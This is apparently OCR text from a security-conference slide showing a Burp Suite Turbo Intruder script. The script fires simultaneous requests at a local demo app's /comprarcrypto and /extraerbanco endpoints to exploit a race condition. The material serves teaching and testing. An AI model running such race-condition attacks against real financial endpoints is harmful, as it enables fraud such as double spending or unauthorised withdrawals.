 2023
Pretty Raw Hex
1 GET /comprarcrypto HTTP/1.1
2 Host: 127.0.0.1
3
4
Search... highlights
examples/race-multi-endpoint.py Choose scripts dir Save
def queueRequests(target, wordlists):
# if the target supports HTTP/2, specify engine=Engine.BURP2 to trigger the single-packet attack
# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint='http://127.0.0.1:10001',
concurrentConnections=2,
engine=Engine.BURP
)
req1 = r'''GET /comprarcrypto HTTP/1.1
Host: 127.0.0.1
'''
req2 = r'''GET /extraerbanco HTTP/1.1
Host: 127.0.0.1
'''
engine.queue(req1, gate='race1')
engine.queue(req2, gate='race1')
engine.openGate('race1')
Attack
PATROCINADOR ORO
DragonJAR®
EDUCATION
DragonJAR®
SECURITY CONFERENCE